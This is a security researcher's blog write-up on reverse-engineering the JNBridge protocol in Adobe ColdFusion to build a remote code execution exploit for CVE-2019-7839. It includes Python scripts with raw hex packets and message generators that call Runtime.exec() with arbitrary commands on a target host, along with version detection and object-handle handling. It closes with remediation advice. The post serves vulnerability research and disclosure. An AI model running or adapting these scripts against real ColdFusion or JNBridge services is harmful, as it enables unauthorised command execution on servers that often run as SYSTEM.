Exploitation
Reversing JNBridge to Build an n-day Exploit for CVE-2019-7839
I was chatting to @Random_Robbie at the inaugural BSides Liverpool (@BSidesLivrpool), when he mentioned a new Adobe ColdFusion RCE and then said…
“There’s no public exploit.”
I’ve dabbled a bit with ColdFusion exploitation in the past and expected this to be another Java deserialization vulnerability. Instead I ended up spending the next day or so reversing a bizarre network protocol.
The Vulnerability
The vulnerability in question was CVE-2019-7839, discovered by Moritz Bechler who reported it to Adobe in March. Adobe published a security update fixing the issue in June. The advisory mentioned a component called JNBridge that was bundled with ColdFusion. A few things from the advisory caught my eye.
“JNBridge is a technology for integrating Java and .NET application code.”
“Create objects, call methods, access fields, return objects.”
“this technology, more or less by design, allows unrestricted access to a remote Java Runtime Environment, thereby allowing the execution of arbitrary code and system commands”
“TCP port 6093 or 6095”
There was also a hint towards how exploitation might be achieved where the advisory referred to a sequence of an objectStaticCall and objectVirtualCall to execute java.lang.Runtime.exec(“command”).
Setting Up
The first thing I did was build a virtual machine environment where I could start analysing the vulnerability. I installed ColdFusion and various tools that would likely be useful along the way.
- Adobe ColdFusion 2018 Developer Edition
- JNBridge Pro Trial
- SysInternals Suite
- Wireshark
- Python
- Visual Studio Community Edition
- Java Software Development Kit
- JetBrains dotPeek
- JD-GUI
During the ColdFusion installation I did note that a feature called “.NET Integration Services” was enabled by default and sounded like a candidate for the vulnerable component. I was also sure to disable automatic updates!
Beginning the Analysis
The advisory mentioned TCP port 6093 / 6095, so the first thing I did on the VM was run netstat -anb from an administrator command prompt, which revealed that coldfusion.exe was listening on port 6095.

With the listening port confirmed, I wanted to work out whether I could talk to it. If, for example, the service used Java’s Remote Method Invocation (RMI) protocol, then I could likely exploit it by sending RMI messages containing serialized Java objects.
An easy way to identify application protocols is to run an nmap version scan with nmap -sV --version-all -p6095. This causes nmap to send all of the version probes it knows to the specified ports and watch for recognised responses coming back.
While nmap was running, I also fired up netcat to manually send some data to the service to see if anything interesting came back.

While nmap didn’t recognise the service, sending a string of ‘A’s with netcat did trigger an Invalid request error with the message invalid jnbbinary message preamble. The full formatted error is included below for readability:
Invalid request: invalid jnbbinary message preamble
com.jnbridge.jnbcore.server.binary.BinaryException: invalid jnbbinary message preamble
at com.jnbridge.jnbcore.streams.DotNetDataInputStream.readPreamble(Unknown Source)
at com.jnbridge.jnbcore.server.binary.BinaryRequestHandler.handleRequest(Unknown Source)
at com.jnbridge.jnbcore.server.binary.BinaryWorker.handleClient(Unknown Source)
at com.jnbridge.jnbcore.server.binary.BinaryWorker.run(Unknown Source)
at java.base/java.lang.Thread.run(Thread.java:834)
The error was repeated several times in the netcat output. Further probing with netcat revealed that the service did not respond until at least 5 bytes had been sent, and that one exception was returned for every 5 bytes sent to it.
The exceptions were all prefixed with a 5-character ASCII string JNB70, which was possibly the message preamble that the service expected. A quick check with netcat seemed to indicate that this was true.

No exception was returned after sending the string JNB70, but sending more data caused the connection to be terminated.
Jumping into the Code
The exception and stack trace provided a point of reference for further analysis. The Invalid request error occurred within the readPreamble() method of the class com.jnbridge.jnbcore.streams.DotNetDataInputStream. By finding and decompiling this class I could get a better idea of what was happening on the server side.
With over 500 JAR files in the ColdFusion installation directory that was potentially going to be a painful search. Fortunately, when we’re dealing with technologies like Java and .NET, we can usually get away with a recursive grep for a class name to locate the binary where that class exists.

In this case a single JAR file matched the class name, jnbcore.jar. Loading that up in JD-GUI I quickly found the DotNetDataInputStream class and the readPreamble() method.

A quick glance showed five bytes being read, some comparisons being made, and some flags being set. If the bytes didn’t have specific values then an exception was thrown.
While it’s a safe assumption that the first four bytes must be the ASCII string JNB7, it’s always good to be certain. I find the Python shell is really handy for quick encoding/decoding tasks like this, for example the screenshot below shows the byte values from the code above being converted to ASCII:

This confirms that the preamble must begin with JNB7 and end with either 0, 1, 2, 3, 4, or 5. The fifth byte has something to do with compression and “mapping enums”. We control this data so we should just be able to select the easiest option when it comes to producing an exploit.
To work out what happens after readPreamble() returns I did a search in JD-GUI for references to this method. This search had one result which was in the handleRequest() method of the class com.jnbridge.jnbcore.server.binary.BinaryRequestHandler.

Following the call to readPreamble(), the next read happens in the readInt() method, which reads four bytes then masks and bit-shifts them into a 32-bit signed integer. A second call to readInt() may be made if readPreamble() returns true.
The first integer read from the stream is then used to specify a length of a byte array which is passed to the read() method to read that many bytes into the array, indicating that this integer may indicate the length of the message body.

This is what a JNBridge message looks like up to this point:

The next few lines of code in the handleRequest() method clear up what happens if readPreamble() returns true. Starting from if (bool3) above is the following code:


After reading the given number of bytes from the stream, if readPreamble() returned true, then a java.util.zip.Inflater is used to decompress the bytes that were read from the stream. The second integer that’s read if readPreamble() returns true appears to specify the length of the decompressed byte array or message body as it’s used to specify the buffer length in the ByteArrayOutputStream constructor.
We can use the message preamble JNB70 during analysis and exploit development to avoid compression for the sake of simplicity, although from an attack or red team perspective it might be advantageous to take advantage of the built-in compression support to hide a malicious payload.
In any case the resulting bytes are used to construct a ByteArrayInputStream that gets passed to this.theFormatter.deserializeCall().

A quick skim over the remainder of the handleRequest() method showed that no further data was read from the network connection. Given that, this is what a JNBridge message looks like:
Next I wanted to see what happens when this.theFormatter.deserializeCall() was called. Using the search function in JD-GUI to find methods named deserializeCall gave three results. One was part of an interface class, and the others were in classes named BinaryFormatter, and SOAPFormatter. The data that came back using netcat wasn’t SOAP, so I loaded up the class com.jnbridge.jnbcore.formatters.binary.BinaryFormatter and found the deserializeCall() method.

In this method four bytes are read from the stream and an exception is thrown if the first three are not equal to 0xff ff 00. An exception is also thrown if the value of the fourth byte is not in the range 0 to 105 (inclusive). This gives the start of the message body data format.
The fourth byte is passed to com.jnbridge.jnbcore.JNBDispatchMap.getN2JArgName(), which returns an array of strings. This class decompiled a little oddly but the output of this function call was easily verified by compiling and running some Java to make the same method call with jnbcore.jar on the CLASSPATH. An example of the strings that might be returned is shown below:

The next few lines of the deserializeCall() method call getValue() in a loop to read values from the stream for each of the strings returned by getN2JArgName() and map the values to the strings in a com.jnbridge.jnbcore.CallArgs.BinaryCallArgs object. E.g. with the set of strings shown above, a value will be read for the string “className”, then “methodName” and so on.

In the getValue() method a byte was read from the stream and used to select a switch case statement to execute. The various case statements read and returned various types of data from the stream.

Despite hints such as the strings “className” and “methodName”, I still wasn’t sure where the exploitable code was at this point, and the complexity of a pure code review approach was starting to increase quickly. The last few code snippets show how any of 106 sets of strings can be returned/selected by JNBDispatchMap.getN2JArgName(), which lead to a varying number of calls to getValue(), which had 22 possible case statements potentially leading to recursion and further method calls.
RTFM for RCE!
I didn’t plan to spend a lot of time on this, and I didn’t really want to read and try to make sense of all of those potential code branches. Particularly because it was likely that only a fraction of the potential code branches would actually be taken during exploitation. I decided to try and optimise my analysis by obtaining some real data to guide code review.
The standalone copy of JNBridge came with a handful of demo applications and usage guides, one of which specifically covered “Integrating a .NET-based user interface with a Java back end”. The guide covered a tool that’s bundled with JNBridge called JNProxy.

This tool allowed me to load Java classes and generate a .NET DLL file which contained proxy classes for each selected Java class. When this DLL file was added as a reference to a .NET project, the chosen Java classes could effectively be used in .NET (Intellisense and all). Whenever a method was called on one of the .NET proxy classes, JNBridge would forward the call to a Java virtual machine where the real Java classes did the work before returning the result through JNBridge to the .NET application.

Calling java.lang.Runtime.exec() in C#
We have bash on Windows, Powershell on Linux, and now Java in .NET and .NET in Java.

To be absolutely clear, the calculator in this screenshot was launched from a JNBridge Java virtual machine process that was running in the background and listening on a TCP port in a similar configuration to ColdFusion’s “.NET Integration Services”.
Technically, that’s all it takes to attack JNBridge services. I’m not sure the word exploit fits, because the entire purpose of JNBridge is to facilitate remote code execution. They have an impressive customer list too including infosec favourites Adobe and Oracle!
Despite achieving remote code execution, I decided to push on for a few reasons. This “exploit” relies on a valid JNBridge licence (or illegal licence check bypass), and it seemed like a bulky solution to essentially send a few TCP packets.
Rewind and Press Play
The difference between calling java.lang.Runtime.exec("calc.exe"), and calling java.lang.Runtime.exec("anything-you-like") is just a string. If the JNBridge protocol is relatively simple then it should be easy enough to take a valid JNBridge message and alter it dynamically to insert arbitrary strings to produce an exploit script that calls java.lang.Runtime.exec("anything-you-like").
One of the very first things I tend to do when I’m fiddling with things like this is a simple packet replay attack. It’s a quick and easy way to test whether a trivial string replace is feasible before getting deeper into the reverse engineering rabbit warren.
The demo .NET/JNBridge application I produced was interacting with a JNBridge service on TCP port 8085, so I loaded up Wireshark and used the filter tcp.port==8085 to capture packets as I re-ran the demo application.

I can’t say I was happy to see 136 packets captured for this simple application! Adding tcp.flags.push==1 to the filter showed that 63 of those packets contained data, although if I needed to implement code to handle all of those packets in order to produce an exploit then that was still potentially a lot.
A quick skim through the packets looking at the contents appeared to show a lot of meta data such as class details. On closer inspection, the most important packets appeared to be in the first five outbound packets – in particular one containing the string getRuntime, and another containing the strings exec and calc.exe.

I decided to try replaying just the two outbound packets that contained the method names getRuntime and exec first, because the exploit script would be easier to create if I had fewer packets to implement support for.
There are various ways to replay packets but I tend to just throw together a few lines of Python because I can quickly and easily tweak a Python script to experiment with various things (like altering strings etc). The packet data can be copied out of Wireshark by selecting the packet, right-clicking on the “Data” section in the packet details pane, then selecting …as Hex Stream from the Copy menu.

This can then be pasted into a string in a Python script and the raw bytes can be obtained by calling .decode("hex") on the string. I matched the calls to socket.send() and socket.recv() in the Python script to the flow of data in the packet capture – each send/outbound packet was followed by a receive/inbound packet in the pcap, so I did the same in Python. The result was the following Python script to replay the two packets of interest:
import socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.112.139", 8085))

pkt = "4a4e4230309c000000ffff000b0a0011000000006a006100760061002e006c0061006e0067002e00520075006e00740069006d00650a000a00000000670065007400520075006e00740069006d00650b01000000000a000f00000000530079007300740065006d002e0053007400720069006e0067005b005d0b01000000000c000f00000000530079007300740065006d002e004f0062006a006500630074005b005d0000"
s.send(pkt.decode("hex"))
s.recv(2048)

pkt = "4a4e423030b1000000ffff00150300000000cf7fe1e60a000400000000650078006500630b01010000000a000f00000000530079007300740065006d002e0053007400720069006e0067005b005d0a0012000000004c006a006100760061002e006c0061006e0067002e0053007400720069006e0067003b0b01010000000c000f00000000530079007300740065006d002e004f0062006a006500630074005b005d0a000800000000630061006c0063002e0065007800650000"
s.send(pkt.decode("hex"))
s.recv(2048)

s.close()
When I ran the script, a calculator popped up in the target VM.

llabniP
With the packet replay working, the next step was to figure out how to dynamically generate the calc.exe string in the second outbound packet so that it could be replaced with arbitrary commands.
Strings in binary formats, like the JNBridge message format, commonly use one of two representations to allow for variable-length values. Either:
- The string is prefixed with its length, to tell the data consumer how many characters to read and interpret as the string contents.
- The string is terminated with a known value, often one or two null (
0x00) bytes, which tells the data consumer when to stop reading the characters that make up the string.
In addition to changing the string, we also know from earlier that the JNBridge message format begins with a header that contains the length of the JNBridge message body. If we change the command string, we’ll also need to update that field accordingly.
The following is a hex dump of the packet containing the strings exec and calc.exe:

Looking at the hex bytes we can see 0x04 00 00 00 before the string exec, and 0x0f 00 00 00 before the string System.String[]. Neither is null-terminated and the bytes following each string differ so it appears as though strings in JNBridge messages are prefixed by their length possibly as a 32-bit little-endian integer.
I updated the Python script above to test this theory.
import socket
import struct
import sys

def getStrBytes(s):
	out = struct.pack("<i", len(s))	#32-bit little-endian string length
	for c in list(s):
		out += "\x00" + c		#2-byte string characters
	return out

def generateExecCall(cmd):
	pkt = "\xff\xff\x00\x15\x03\x00\x00\x00\x00\xcf\x7f\xe1\xe6\x0a\x00"
	pkt += "\x04\x00\x00\x00\x00\x65\x00\x78\x00\x65\x00\x63\x0b\x01"
	pkt += "\x01\x00\x00\x00\x0a\x00\x0f\x00\x00\x00\x00\x53\x00\x79"
	pkt += "\x00\x73\x00\x74\x00\x65\x00\x6d\x00\x2e\x00\x53\x00\x74"
	pkt += "\x00\x72\x00\x69\x00\x6e\x00\x67\x00\x5b\x00\x5d\x0a\x00"
	pkt += "\x12\x00\x00\x00\x00\x4c\x00\x6a\x00\x61\x00\x76\x00\x61"
	pkt += "\x00\x2e\x00\x6c\x00\x61\x00\x6e\x00\x67\x00\x2e\x00\x53"
	pkt += "\x00\x74\x00\x72\x00\x69\x00\x6e\x00\x67\x00\x3b\x0b\x01"
	pkt += "\x01\x00\x00\x00\x0c\x00\x0f\x00\x00\x00\x00\x53\x00\x79"
	pkt += "\x00\x73\x00\x74\x00\x65\x00\x6d\x00\x2e\x00\x4f\x00\x62"
	pkt += "\x00\x6a\x00\x65\x00\x63\x00\x74\x00\x5b\x00\x5d\x0a\x00"
	pkt += getStrBytes(cmd)
	pkt += "\x00\x00"
	return pkt

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.112.139", 8085))

getRuntime = "4a4e4230309c000000ffff000b0a0011000000006a006100760061002e006c0061006e0067002e00520075006e00740069006d00650a000a00000000670065007400520075006e00740069006d00650b01000000000a000f00000000530079007300740065006d002e0053007400720069006e0067005b005d0b01000000000c000f00000000530079007300740065006d002e004f0062006a006500630074005b005d0000"
s.send(getRuntime.decode("hex"))
s.recv(2048)

execCmdBody = generateExecCall(sys.argv[1])
execPkt = "\x4a\x4e\x42\x30\x30"				#Preamble
execPkt += struct.pack("<i", len(execCmdBody))		#Body length
execPkt += execCmdBody					#Body
s.send(execPkt)
s.close()
Using this updated script, I successfully passed arbitrary strings to exec().
I altered the script to point at the ColdFusion service I was originally targeting on TCP port 6095 and… nothing happened. I fired up Wireshark again to look at the packets to see that ColdFusion was responding with the familiar invalid jnbbinary message preamble error.
To debug this and get the exploit working against ColdFusion too, I used Wireshark to capture the exploit being run against both ColdFusion and the standalone JNBridge demo application, then I copied the hex streams of the packets into Notepad++ to compare the packets byte-by-byte.

If it hadn’t already, this is for sure where any glamour of reverse engineering gets thrown right out of the window! I don’t know how others approach this, but it’s not uncommon when I’m reversing data formats or network protocols to have a tonne of Notepad++ tabs open where I’m comparing and manually decoding various byte streams. Occasionally I write tools to help on bigger projects, but mostly I decode packets and formats using Notepad++ and a Python shell.
The first different was the fourth byte of the first response packets. The standalone JNBridge service responded with 0, whereas ColdFusion responded with 7. My immediate thought was that this might be a version number, so I went digging in the ColdFusion installation directory for confirmation. I found the JNBProxy tool there which had an about dialog that confirmed a version mismatch (ColdFusion on the left, standalone on the right):

Using this information, I updated the exploit script to support JNBridge version detection and allow the server’s reported version to be used in subsequent messages sent by the exploit script.
def getVers(s):
	s.send("\x00\x00\x00\x00\x00")	#Trigger an error
	res = s.recv(2048)
	if res[0:3] == "JNB":		#Looks like JNBridge
		return res[3]			#Return the version number byte
	else:
		return None
I verified that the script still worked against the standalone JNBridge demo before testing it against ColdFusion. Again, nothing happened when I targeted ColdFusion.
In Wireshark the preamble error had gone, but an exception was returned in the second response packet from the ColdFusion service. I repeated the process of checking and comparing the packet contents to discover I’d overlooked something that should have been obvious!
Four bytes of the first response packets were different this time.

The exec() method is a non-static method of the java.lang.Runtime class, hence to call it we need an object of that class. This object is returned by the static getRuntime() method. Hence, those four bytes that differ in the response packets were most likely a reference to this object.
The four bytes that were returned in response to the getRuntime() packet sent to the demo JNBridge application were found in second outbound packet sent by the exploit script. I updated the script to extract those bytes from the response to the getRuntime() packet and insert them in the packet that calls exec().
#<snipped>
def generateExecCall(hndl, cmd):
	pkt = "\xff\xff\x00\x15\x03\x00\x00\x00\x00" + hndl + "\x0a\x00"
#<snipped>

runtimeHandle = s.recv(2048)[18:22]
execCmdBody = generateExecCall(runtimeHandle, sys.argv[3])
This version of the exploit script worked against both the standalone JNBridge service, and the ColdFusion service.

For a final check, I rebooted the VM and re-ran the exploit. This time it didn’t work against either service…
Another round of packet comparisons revealed that the handle returned by the getRuntime() call was actually eight bytes long, not four.
#<snipped>
def generateExecCall(hndl, cmd):
	pkt = "\xff\xff\x00\x15\x03" + hndl + "\x0a\x00"
#<snipped>

runtimeHandle = s.recv(2048)[14:22]
execCmdBody = generateExecCall(runtimeHandle, sys.argv[3])
With that, I had an exploit script to perform basic blind command execution against JNBridge services spanning multiple JNBridge protocol versions.
Programming by TCP Packet
Calling java.lang.Runtime.exec(String) is great, but the sole purpose of this protocol is to facilitate the holy grail of security vulnerabilities. Why settle for the potentially awkward Runtime.exec(String) and blind command execution when we can run Runtime.exec(String[]) AND retrieve the command output?!
I was having fun with this one, so I decided to crack on and implement something like the following:
public class Payload {
  public static void main(String[] args) throws Exception {
    Runtime r = java.lang.Runtime.getRuntime();
    Process p = r.exec(new String[] {"CMD", "ARG1", "ARG2"});
    BufferedReader br = new BufferedReader(new InputStreamReader(p.getInputStream()));
    String line;
    while((line = br.readLine()) != null) {
      System.out.println(line);
    }
    br.close();
  }
}

It appears as though each method call generates a single outbound JNBridge message, so to create an exploit script that implements the above program I needed to implement the following messages:
- Call java.lang.Runtime.getRuntime() to get a Runtime object
- Call Runtime.exec(String[]) to get a Process object
- Call Process.getInputStream() to get an InputStream object
- Call new InputStreamReader(InputStream) to get an InputStreamReader object
- Call new BufferedReader(InputStreamReader) to get a BufferedReader object
- Call BufferedReader.readLine() to get strings until null is returned
- Call BufferedReader.close() to be nice to the target
The quickest way to get started was to write the above program using .NET and JNBridge, capture the packets with Wireshark, then write Python code to generate the required packets to execute arbitrary commands.
Looking at the packet contents, the longest one was only 284 bytes, so I decided at this stage to jump back into the code review and use the captured packets to guide that process. In doing so I would end up with a much better understanding of the JNBridge protocol and I could ensure that the final exploit would be reliable beyond my lab environment.
As with other examples in this blog post, I’d normally do the work of analysing and reversing data formats and protocols in Notepad++, but for the this blog post I’m going to document the format in a more presentable manner.

Here’s what I knew about the JNBridge message format up to this point. I’ve added an additional column containing the actual data from the packet which calls java.lang.Runtime.getRuntime():

Jumping back into the code in the deserializeCall() method of the class com.jnbridge.jnbcore.formatters.binary.BinaryFormatter, we pass the value 0x0b to the getN2JArgName() method of the class com.jnbridge.jnbcore.JNBDispatchMap. This resulted in the following strings being returned:

The getValue() method is then called once for each of these strings in order to read the corresponding values from the JNBridge message.
In getValue(), a byte is read from the message and used to determine the type of data to read next. In this case, the next byte in the message was 0x0a, leading to the following case statement that reads and returns a string:

The getString() method starts by reading five bytes from the message. If the first doesn’t have the value 0x00 then an exception is thrown. The following four bytes are then masked and bit-shifted into a 32-bit integer before that many characters are read from the message to make up the string.

Note that there’s a bug in this code where the result of the masking and bit-shifting of four bytes into an integer is assigned to an 8-bit signed byte variable, giving an effective maximum string length of 127 characters.
Once the string characters have been read from the message, the call to getValue() for the objID parameter was complete and the JNBridge message body looked like this:
The next byte in the getRuntime() message had the value 0x0a, so the next call to getValue() also read a string value for the methodName parameter. Updating the protocol notes with this gave the following:


The third call to getValue(), for the signature parameter, gets a byte with the value 0x0b which leads to a call to getArray().

In getArray(), six bytes are read from the message. Bytes 2-5 are masked and bit-shifted into a 32-bit integer, likely indicating the number of elements in the array. The same bug exists here as with the string length field, meaning the maximum array length is 127.
Next, a call is made to getString().

At this point, this is what the signature parameter looks like:

The next few lines of getArray() create a java.lang.StringBuffer, to which the [ character may be appended zero or more times. The actual number of times the character is appended is defined as one less than the value of the first ? byte listed in the table above (1 – 1 = 0, in this case). The use of the [ character implies that the value of this byte indicates the number of array dimensions.

Next, the second ? byte in the table above is used to select a case of a switch statement which determines the type of the array elements to read from the JNBridge message.

The value of b3 in the case of the call to getRuntime() was 10, leading to this case statement which sets str2 to the value of the stringBuffer variable from earlier (zero or more of the [ character) with ”java.lang.String” appended to it.

After the switch statement, the value of str2 is used to reflectively load a Java class (java.lang.String in this instance), instantiate an array of that class, and read values from the JNBridge message into that array. The array length in this case was 0, so no values were read.
The following details the signature parameter:
The fourth and final call to getValue() also read a byte with the value 0x0b, leading to another call to getArray() that turned out to be almost identical to the previous one as follows:

At this point there were only two unknown bytes remaining in the getRuntime() message. These were read within the deserializeCall() method, but as their values were 0x00 00, they were not used.

The following is the fully-decoded getRuntime() JNBridge message:

Having decoded this message, I was able to throw together Python code to call any zero-parameter static Java method via JNBridge just by modifying up to five fields of this message: the class name; the length of the class name; the method name; the length of the method name; and the overall length of the message body.
The following Python script can generate such JNBridge messages:
#Generate bytes for a JNBridge string
def getStrBytes(theStr):
	out = "\x00"
	out += struct.pack("<i", len(theStr))
	for c in list(theStr):
		out += "\x00" + c
	return out

#Generate a JNBridge message to call a zero-argument static method
def getStaticCallBytes(className, methodName):
	msg = "\xff\xff\x00"			#Signature bytes
	msg += "\x0b"					#N2J arg names index

	msg += "\x0a"					#Type of objID parameter (string)
	msg += getStrBytes(className) 		#Class name

	msg += "\x0a"					#Type of methodName parameter (string)
	msg += getStrBytes(methodName)		#Method name

	msg += "\x0b"					#Type of signature parameter (array)
	msg += "\x01"					#Array dimensions
	msg += "\x00\x00\x00\x00"			#Array length
	msg += "\x0a"					#Array type (string)
	msg += getStrBytes("System.String[]")	#Array type name

	msg += "\x0b"					#Type of args parameter (array)
	msg += "\x01"					#Array dimensions
	msg += "\x00\x00\x00\x00"			#Array length
	msg += "\x0c"					#Array type (object)
	msg += getStrBytes("System.Object[]")	#Array type name

	msg += "\x00\x00"				#Message trailer
	return msg

#Add a JNBridge message header to a message body
def getMsgWithHeader(jnbVersionByte, msgBody):
	return "JNB" + jnbVersionByte + "0" + struct.pack("<i", len(msgBody) + msgBody

#Generate a message body to call java.lang.Runtime.getRuntime()
m = getMsgWithHeader("0", getStaticCallBytes("java.lang.Runtime", "getRuntime"))

#Generate a message body to call java.lang.System.getenv()
m = getMsgWithHeader("0", getStaticCallBytes("java.lang.System", "getenv"))
This was validated using Wireshark to observe the return values being sent back.
Arbitrary Code Execution
By repeating this same process, I was able to implement support for parts of the JNBridge protocol in Python – getting return values of method calls; calling methods on objects; calling constructors; passing string arrays etc. Combining these, I implemented the program listed at the start of the previous section to create a reliable and much cleaner exploit.

Remediation
The original vulnerability was reported to Adobe and in response the JNBridge team were quick to publish an update that implemented an IP-based whitelist that by default only allowed connections from localhost. In the ColdFusion case, this just meant that the vulnerability became a local privilege escalation (CF installs and runs as SYSTEM by default). In any case, it was far from an ideal solution.
I spoke to JNBridge and suggested more appropriate mitigations. In particular I suggested implementing a server-side whitelist of classes that can be interacted with in order to ensure that only explicitly chosen classes could be used via the protocol. In doing so, JNBridge would provide their users with the tools to use the protocol in a much safer manner.
To that end, it’s great to see that the JNBridge team have since published a further update (version 10.1), that implements additional security features including class whitelisting which is enabled by default. While I haven’t looked at how this is implemented, I would definitely urge JNBridge users to ensure that they are using version 10.1 and that the security features are enabled and well-configured. I would also urge JNBridge users/developers to consider what they are exposing via JNBridge and to consider the impact if anyone could execute the methods that are being exposed through whitelisted classes.
References
- CVE-2019-7839 Advisory by Moritz Bechler (https://packetstormsecurity.com/files/153439/Coldfusion-JNBridge-Remote-Code-Execution.html)
- Adobe Security Bulletin APSB19-27 (https://helpx.adobe.com/uk/security/products/coldfusion/apsb19-27.html)
- JNBridge (https://jnbridge.com/)
- JNBridge Customers (https://jnbridge.com/about/customers)
- My Java Serialization Format Dumper (https://github.com/NickstaDB/SerializationDumper)
- Random_Robbie’s Twitter (https://twitter.com/Random_Robbie)
- BSides Liverpool (https://bsidesliverpool.com/)
- BSides Liverpool Twitter (https://twitter.com/BsidesLivrpool)

Discussion